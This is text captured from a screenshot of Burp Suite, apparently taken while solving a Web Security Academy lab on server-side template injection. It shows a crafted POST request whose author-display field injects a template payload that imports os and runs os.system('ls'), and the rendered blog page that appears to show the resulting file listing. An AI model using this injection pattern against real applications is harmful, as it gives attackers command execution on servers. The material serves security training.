 2 × 3 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0ae700a203c7cb08c0df373000f200de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
0ae700a203c7cb08c0df373000f200de.web-security-academy.n
et
3 Cookie: session=
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ae700a203c7cb08c0df373000f200de.web-security-a
cademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae700a203c7cb08c0df373000f200de.web-security-a
cademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=
123}}{%25import+os%25}{{os.system('ls')&csrf=
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Basic server-side template injecti × +
https://0ae700a203c7cb08c0df373000f200de.web-security-academy.net/post?postId=9
Comments
Lee Onmee | 06 January 2023
I don't normally like to give my opinion. And this blog will be no exception.
Christine Ager | 20 January 2023
No matter what the weather is like outside, your blogs always cheer me up. Not today
it's horrendous out.
morale.txt 1230 | 24 January 2023
test
Leave a comment
Comment: